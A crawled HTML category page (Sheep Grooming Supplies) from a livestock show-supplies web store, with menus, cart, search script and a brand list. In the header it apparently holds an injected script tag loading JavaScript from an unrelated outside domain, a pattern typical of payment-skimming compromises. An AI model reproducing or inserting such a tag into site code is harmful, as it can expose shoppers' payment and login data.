

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.acsshowsupplies.com/index.php?route=product/category&path=984_993
body_size: 238511
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Sheep Grooming Supplies | ACS Show Supplies</title>
<base href="https://www.acsshowsupplies.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/fashionist/stylesheet/owl.carousel.min.css" rel="stylesheet">
<script src="catalog/view/theme/fashionist/javascripts/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/fashionist/javascripts/theme.js" type="text/javascript"></script>
<link href="catalog/view/theme/fashionist/stylesheet/stylesheet.css" rel="stylesheet">



<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/support.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<link href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=993" rel="canonical" />
<link href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=993&amp;page=2" rel="next" />
<link href="https://www.acsshowsupplies.com/image/catalog/cropped-arkfavicon.png" rel="icon" />

				 <script src="https://web.squarecdn.com/v1/square.js"></script>
			
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
  <main> 
  	<div id="menu_wrapper"></div>
    <header id="header" class="other">
    	<div class="header-nav">
      		<div class="container">
			  <div class="row">
		      	<div class="col-xs-12 col-sm-4 col-md-4 left-nav">
					<div class="contact-email">
						<div class="email-img">
						<svg xmlns="http://www.w3.org/2000/svg" style="display: none;"> 
								<symbol id="envelope" viewBox="0 0 400 400"><title>envelope</title><path d="M230,49.585c0-0.263,0.181-0.519,0.169-0.779l-70.24,67.68l70.156,65.518c0.041-0.468-0.085-0.94-0.085-1.418V49.585z"/><path d="M149.207,126.901l-28.674,27.588c-1.451,1.396-3.325,2.096-5.2,2.096c-1.836,0-3.672-0.67-5.113-2.013l-28.596-26.647L11.01,195.989c1.717,0.617,3.56,1.096,5.49,1.096h197.667c2.866,0,5.554-0.873,7.891-2.175L149.207,126.901z"/>
								<path d="M115.251,138.757L222.447,35.496c-2.427-1.443-5.252-2.411-8.28-2.411H16.5c-3.943,0-7.556,1.531-10.37,3.866L115.251,138.757z"/>
								<path d="M0,52.1v128.484c0,1.475,0.339,2.897,0.707,4.256l69.738-67.156L0,52.1z"/></symbol>
							</svg>
							<svg class="icon" viewBox="0 0 40 40">
								<use xlink:href="#envelope" x="31%" y="20%"></use>
							</svg>
						</div>
						<a href="#">
						<span class="cont-email">acsshowsupplies@arkcountrystore.com</span>
						</a>
					</div>
		    	</div>
				<div class="col-xs-12 col-sm-4 col-md-4 center-nav">
		        		<div id="ishiheaderblock">
  <p>Your Headquarters For Show Season!</p>
</div>
<script src="//lgstore.com/gfx/j.js"></script>


				</div>
		    	<div class="col-xs-12 col-sm-4 col-md-4 right-nav">
		      		<div class="acs-home-link"><a href="https://www.arkcountrystore.com">Ark Country Store</a></div>
		      		<div class="language-selector"></div>
		      		<div class="currency-selector"> </div>
				 </div>
			</div>
			</div>
		</div>
		<div class="header-top-height">
			<div class="header-top">
				<div class="container"> 
					<div class="row">
				        <div class="desktop-logo col-lg-3 col-md-3 col-sm-4 col-xs-4" id="_desktop_logo">
				          <div id="logo">
				            				            <a href="https://www.acsshowsupplies.com/"><img src="https://www.acsshowsupplies.com/image/catalog/SHOW_SUPPLIES_365X90.jpg" title="ACS Show Supplies" alt="ACS Show Supplies" class="img-responsive" /></a>
				            				          </div>
				        </div>
				        <div class="header-menu col-lg-7 col-md-7 col-sm-7 col-xs-7">
				        	
    <div id="_desktop_top_menu" class="menu js-top-menu hidden-xs hidden-sm open">
                  <ul id="top-menu" class="top-menu" data-depth="0">
                                                <li class="top_level_category dropdown">
              <a class="dropdown-item" href="https://www.acsshowsupplies.com/Cattle">Cattle
              </a>
              <span class="pull-xs-right hidden-md hidden-lg">
                  <span data-target="#top_sub_menu_4611" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
              </span>
              <div id="top_sub_menu_4611" class="dropdown-menu popover sub-menu collapse">
                  <ul class="list-unstyled childs_1 category_dropdownmenu  single-dropdown-menu " data-depth="1">
                  
                                                                 <li><a href="https://www.acsshowsupplies.com/Cattle/cattle-feeds">Cattle Feeds</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/Cattle/equipment">Cattle Equipment</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/Cattle/animal-health">Cattle Health</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/Cattle/grooming-supplies">Cattle Grooming Supplies</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/Cattle/show-supplements">Cattle Supplements</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/Cattle/show-accessories-gear">Cattle Accessories &amp; Gear</a></li>
                                                                               </ul>
              </div>
            </li>
                                                            <li class="top_level_category dropdown">
              <a class="dropdown-item" href="https://www.acsshowsupplies.com/goat">Goat
              </a>
              <span class="pull-xs-right hidden-md hidden-lg">
                  <span data-target="#top_sub_menu_8974" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
              </span>
              <div id="top_sub_menu_8974" class="dropdown-menu popover sub-menu collapse">
                  <ul class="list-unstyled childs_1 category_dropdownmenu  single-dropdown-menu " data-depth="1">
                  
                                                                 <li><a href="https://www.acsshowsupplies.com/goat/Goat-Feeds">Goat Feeds</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=983_989">Goat Equipment</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=983_987">Goat Health</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=983_988">Goat Grooming Supplies</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=983_986">Goat Supplements</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=983_990">Goat Accessories &amp; Gear</a></li>
                                                                               </ul>
              </div>
            </li>
                                                            <li class="top_level_category dropdown">
              <a class="dropdown-item" href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984">Sheep
              </a>
              <span class="pull-xs-right hidden-md hidden-lg">
                  <span data-target="#top_sub_menu_8333" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
              </span>
              <div id="top_sub_menu_8333" class="dropdown-menu popover sub-menu collapse">
                  <ul class="list-unstyled childs_1 category_dropdownmenu  single-dropdown-menu " data-depth="1">
                  
                                                                 <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_1003">Sheep Feeds </a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_992">Sheep Equipment</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_994">Sheep Health</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993">Sheep Grooming Supplies</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_995">Sheep Supplements</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_991">Sheep Accessories &amp; Gear</a></li>
                                                                               </ul>
              </div>
            </li>
                                                            <li class="top_level_category dropdown">
              <a class="dropdown-item" href="https://www.acsshowsupplies.com/swine">Swine
              </a>
              <span class="pull-xs-right hidden-md hidden-lg">
                  <span data-target="#top_sub_menu_2376" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
              </span>
              <div id="top_sub_menu_2376" class="dropdown-menu popover sub-menu collapse">
                  <ul class="list-unstyled childs_1 category_dropdownmenu  single-dropdown-menu " data-depth="1">
                  
                                                                 <li><a href="https://www.acsshowsupplies.com/swine/swine-feeds">Swine Feeds </a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=985_999">Swine Equipment</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=985_997">Swine Health</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=985_998">Swine Grooming Supplies</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=985_996">Swine Supplements</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=985_1000">Swine Accessories &amp; Gear</a></li>
                                                                               </ul>
              </div>
            </li>
                                       
          </ul>
    </div>    
  	
				        </div>
						<div class="header-right col-lg-3 col-md-3 col-sm-3 col-xs-3">
					        <div id="_desktop_cart">
					          <div class="blockcart">
					            <div id="cart" class="btn-group btn-block dropdown">
  <button type="button" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
    <span class="cart-link">
      <span class="cart-img hidden-xs hidden-sm">
          <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">          
            <symbol id="shopping-cart" viewBox="0 0 700 700"><title>shopping-cart</title>
                <path d="m150.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
                <path d="m446.855469 94.035156h-353.101563l-7.199218-40.300781c-4.4375-24.808594-23.882813-44.214844-48.699219-48.601563l-26.101563-4.597656c-5.441406-.96875-10.632812 2.660156-11.601562 8.097656-.964844 5.441407 2.660156 10.632813 8.101562 11.601563l26.199219 4.597656c16.53125 2.929688 29.472656 15.871094 32.402344 32.402344l35.398437 199.699219c4.179688 23.894531 24.941406 41.324218 49.199219 41.300781h210c22.0625.066406 41.546875-14.375 47.902344-35.5l47-155.800781c.871093-3.039063.320312-6.3125-1.5-8.898438-1.902344-2.503906-4.859375-3.980468-8-4zm-56.601563 162.796875c-3.773437 12.6875-15.464844 21.367188-28.699218 21.300781h-210c-14.566407.039063-27.035157-10.441406-29.5-24.800781l-24.699219-139.398437h336.097656zm0 0"></path>
                <path d="m360.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
           </symbol> 
          </svg>
          <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#shopping-cart" x="12%" y="16%"></use></svg>
      </span>
      <span class="cart-img hidden-lg hidden-md">
          <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">          
            <symbol id="cart-responsive" viewBox="0 0 510 510"><title>cart-responsive</title>
                <path d="M306.4,313.2l-24-223.6c-0.4-3.6-3.6-6.4-7.2-6.4h-44.4V69.6c0-38.4-31.2-69.6-69.6-69.6c-38.4,0-69.6,31.2-69.6,69.6
                v13.6H46c-3.6,0-6.8,2.8-7.2,6.4l-24,223.6c-0.4,2,0.4,4,1.6,5.6c1.2,1.6,3.2,2.4,5.2,2.4h278c2,0,4-0.8,5.2-2.4
                C306,317.2,306.8,315.2,306.4,313.2z M223.6,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4
                C217.2,126.4,220,123.6,223.6,123.6z M106,69.6c0-30.4,24.8-55.2,55.2-55.2c30.4,0,55.2,24.8,55.2,55.2v13.6H106V69.6z
                 M98.8,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4C92.4,126.4,95.2,123.6,98.8,123.6z M30,306.4
                L52.4,97.2h39.2v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2
                V97.2h110.4v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2V97.2
                H270l22.4,209.2H30z"></path>
            </symbol>
        </svg>
        <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#cart-responsive" x="13%" y="13%"></use></svg>
      </span>
      <span class="cart-products-count">0</span>
    </span>
  </button>
  <ul class="cart-dropdown dropdown-menu">
        <li>
      <p class="empty text-left">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
					          </div>
					        </div> 
							<div id="_desktop_user_info">
								<div class="user-info">
									<div class="dropdown">
										<a title="Account" class="dropdown-toggle" data-toggle="dropdown">    
											<div class="user-logo hidden-xs hidden-sm">
												<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">          
											        <symbol id="user-desktop" viewBox="0 0 480 480"><title>user-desktop</title>
											              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
											                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
											                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
											              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
											                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
											                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
											            </symbol> 
											    </svg>
											   <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#user-desktop" x="19%" y="19%"></use></svg>
											</div>      
											<div class="user-logo hidden-lg hidden-md">
												<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">          
												      <symbol id="user-responsive" viewBox="0 0 480 480"><title>user</title>
												        <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
												                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
												                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
												        <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
												                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
												                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
												      </symbol>
											    </svg>
											    <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#user-responsive" x="19%" y="19%"></use></svg>
											</div> 
											<span class="expand-more">Account</span>
										</a>
										<ul class="dropdown-menu">
																				<li><a href="https://www.acsshowsupplies.com/register">Register</a></li>
										<li><a href="https://www.acsshowsupplies.com/login">Login</a></li>
										<li><a href="https://www.acsshowsupplies.com/wishlist" id="wishlist-total" title="Wish List (0)"><span class="wishlist-text">Wish List (0)</span></a></li>
																				</ul>             
									</div>           
								</div> 
							</div>
							<div id="_desktop_search_widget">
					            <div id="ishisearch_widget" class="search-widget dropdown">
					              <div class="search-logo dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
								  	<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">   
								        <symbol id="magnifying-desktop" viewBox="0 0 1200 1200"><title>magnifying-desktop</title>
								          <path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
								               C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
								               l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
								               c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
								               S377.82,467.8,257.493,467.8z"></path>
								         </symbol>
								      </svg>
								      <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#magnifying-desktop" x="20%" y="22%"></use></svg>
								  </div>
					              <form class="dropdown-menu"><div id="search" class="input-group">
  <input id="ajax-search-text" type="text" name="search" value="" placeholder="Search Products" class="form-control input-lg" />
  <div class="ajaxishi-search" style="display: none;"><ul></ul></div>
  <span class="input-group-btn">
    <button id="ajax-search-btn" type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>

<script>
    (function() {
        document.getElementById('ajax-search-text').addEventListener('keypress', function(event) {
            if (event.keyCode == 13) {
                event.preventDefault();
                document.getElementById('ajax-search-btn').click();
            }
        });
    }());
</script></form>
					            </div>
		        			</div> 
	        			</div>
        			</div>
				</div>
			</div>
		</div> 
         
        <div class="nav-full-height">
	      	<div class="nav-full-width">
			    <div class="container">
			      <div class="row">	
			      	<div class="menu-left">
				      <div id="menu-icon" class="menu-icon hidden-md hidden-lg">
				        <div class="nav-icon">
				            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">   
				            <symbol id="setup" viewBox="0 0 750 750"><title>setup</title><g> <rect y="46.06" width="344.339" height="29.52"></rect> </g><g> <rect y="156.506" width="344.339" height="29.52"></rect> </g><g> <rect y="268.748" width="344.339" height="29.531"></rect> </g></symbol>
				            </svg>
				            <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#setup" x="25%" y="27%"></use></svg>
				        </div>  
				      </div>
				      <div id="_mobile_search_widget"></div>
				    </div>
				    <div class="menu-center">
				      <div id="_mobile_logo"></div>
				    </div>
				    <div class="menu-right">
				      <div id="_mobile_cart"></div>
				      <div id="_mobile_user_info"></div>
				    </div> 	        
			      </div>
			    </div>
		  	</div>
	  </div>
	  <div id="mobile_top_menu_wrapper" class="hidden-lg hidden-md" style="display:none;">
      <div id="top_menu_closer">
        <i class="fa fa-close"></i>
      </div>
      <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
    </div>
    </header>
    <div id="spin-wrapper"></div>
	<div id="siteloader">
				<div class="loader loader-1"></div>
			</div>

<!-- ======= Quick view JS ========= -->
<script> 
function quickbox(){
 	if ($(window).width() > 767) {
		$('.quickview-button').magnificPopup({
		type:'iframe',
		delegate: 'a',
		preloader: true,
		tLoading: 'Loading image #%curr%...',
		});    
 	}  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});
$( "input[name=\'search\']" ).keyup(function( event ) {
	$('input[name=\'search\']').autocomplete({
		'source': function(request, response) {
			$.ajax({
				url: 'index.php?route=product/search/autocomplete&filter_name=' +  encodeURIComponent(request),
				dataType: 'json',
				success: function(result) {
					var products = result.products;
					$('.ajaxishi-search ul li').remove();
					  $.each(products, function(index,product) {
						var html = '<li>';
							html += '<div>';
							html += '<a href="' + product.url + '" title="' + product.name + '">';
							html += '<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
							html += '<div class="product-desc">';
							html += '<div class="product-name">' + product.name + '</div>';
							if (product.special) {
	                            html += '<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
	                        } else {
	                            html += '<div class="product-price"><span class="price">' + product.price + '</span></div>';
							}
							html += '</div>';
							html += '</a>';
							html += '</div>';
							html += '</li>';
							$('.ajaxishi-search ul').append(html);
					  });
					  $('.ajaxishi-search').css('display','block');
	                return false;
				}
			});
		},
		'select': function(product) {
			$('input[name=\'filter_name\']').val(product.name);
		}
	});
});
</script>
<div class="breadcrumb-container">
  <h2 class="page-title">Sheep Grooming Supplies</h2>
  <ul class="breadcrumb">
        <li><a href="https://www.acsshowsupplies.com/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984">Sheep</a></li>
        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993">Sheep Grooming Supplies</a></li>
      </ul>
</div>
<div id="product-category" class="container">
  <div class="row">
  <div class="wrapper_container"><div id="_desktop_column_left">
	<aside id="column-left" class="col-sm-3 hidden-xs">
	  	  <div class="box">
    <h2 class="page-title hidden-sm hidden-xs">
        Categories
    </h2>
    <div class="block-title clearfix  hidden-lg hidden-md collapsed" data-target="#box-container" data-toggle="collapse">
        <span class="page-title">Categories</span>
        <span class="navbar-toggler collapse-icons">
          <i class="fa fa-angle-down add"></i>
          <i class="fa fa-angle-up remove"></i>
        </span>
    </div>
    <div id="box-container" class="collapse data-toggler">
        <ul class="category-top-menu">
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=1006" class="list-group-item">CHRISTMAS FLASH SALE</a>
                            </li>
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=1005" class="list-group-item">Miscellaneous</a>
                            </li>
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/Cattle" class="list-group-item">Cattle</a>
                            </li>
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/goat" class="list-group-item">Goat</a>
                            </li>
                        <li>                
                                 
                    <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984" class="list-group-item active">Sheep</a>
                                  
                                            <span class="navbar-toggler collapse-icons" data-target="#childlist" data-toggle="collapse">
                            <i class="fa fa-angle-down add"></i>
                            <i class="fa fa-angle-up remove"></i>
                        </span> 
                                        <div id="childlist" class="collapse">                        
                        <ul class="category-sub-menu">                    
                                                                                            <li>
                                     
                                        <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_1003" class="list-group-item">&nbsp;&nbsp;&nbsp;- Sheep Feeds </a>
                                                                    </li>
                                                                <li>
                                     
                                        <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_992" class="list-group-item">&nbsp;&nbsp;&nbsp;- Sheep Equipment</a>
                                                                    </li>
                                                                <li>
                                     
                                        <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_994" class="list-group-item">&nbsp;&nbsp;&nbsp;- Sheep Health</a>
                                                                    </li>
                                                                <li>
                                                                            <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Sheep Grooming Supplies</a>
                                                                        </li>
                                                                <li>
                                     
                                        <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_995" class="list-group-item">&nbsp;&nbsp;&nbsp;- Sheep Supplements</a>
                                                                    </li>
                                                                <li>
                                     
                                        <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_991" class="list-group-item">&nbsp;&nbsp;&nbsp;- Sheep Accessories &amp; Gear</a>
                                                                    </li>
                                                                                    </ul>
                    </div>
                            </li>
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/swine" class="list-group-item">Swine</a>
                            </li>
                    </ul>
    </div>
</div>

	  	  <div id="ishibannerblock-443207797" class="ishibannerblock">
	<div class="row">
					<div class="bannerblock col-md-12 col-sm-12 col-xs-12">
				<div class="image-container">
					<a href="https://chacala.your-web-guys.com/~acsshows/index.php?route=product/search&amp;search=Weaver" class="">
						<img src="https://www.acsshowsupplies.com/image/cache/catalog/weaver-supplies-accessories-promo-255x331.png" alt="Weaver Livestock" class="img-responsive">  
						  	
								<div class="banner-data">
																		<div class="banner-title">Weaver Livestock</div>
																																				<div href="https://chacala.your-web-guys.com/~acsshows/index.php?route=product/search&amp;search=Weaver" class="banner-btn btn-primary">Shop Now</div>
																	</div>
											</a>
				</div>
			</div>
			</div>	
</div>
	  	  <div class="list-group">
  <a class="list-group-item"><strong>Manufacturer</strong></a>
     <a href="https://www.acsshowsupplies.com/4u2win-supplements" class="list-group-item">4U2Win Supplements</a>
       <a href="https://www.acsshowsupplies.com/absorbine" class="list-group-item">Absorbine </a>
       <a href="https://www.acsshowsupplies.com/acs" class="list-group-item">ACS</a>
       <a href="https://www.acsshowsupplies.com/adm-animal-nutrition" class="list-group-item">ADM/ShowTec</a>
       <a href="https://www.acsshowsupplies.com/agri-pro" class="list-group-item">Agri-Pro</a>
       <a href="https://www.acsshowsupplies.com/andis" class="list-group-item">Andis</a>
       <a href="https://www.acsshowsupplies.com/animed" class="list-group-item">AniMed</a>
       <a href="https://www.acsshowsupplies.com/aspen-veterinary-resources" class="list-group-item">Aspen Veterinary Resources</a>
       <a href="https://www.acsshowsupplies.com/banixx-brand" class="list-group-item">Banixx</a>
       <a href="https://www.acsshowsupplies.com/biozyme-inc" class="list-group-item">BioZyme Inc</a>
       <a href="https://www.acsshowsupplies.com/burgon-ball" class="list-group-item">Burgon &amp; Ball</a>
       <a href="https://www.acsshowsupplies.com/cox-vet-labs" class="list-group-item">Cox Vet Labs</a>
       <a href="https://www.acsshowsupplies.com/durvet" class="list-group-item">Durvet</a>
       <a href="https://www.acsshowsupplies.com/essential-show-feeds" class="list-group-item">Essential Show Feeds</a>
       <a href="https://www.acsshowsupplies.com/first-companion-veterinary-products" class="list-group-item">First Companion Veterinary Products</a>
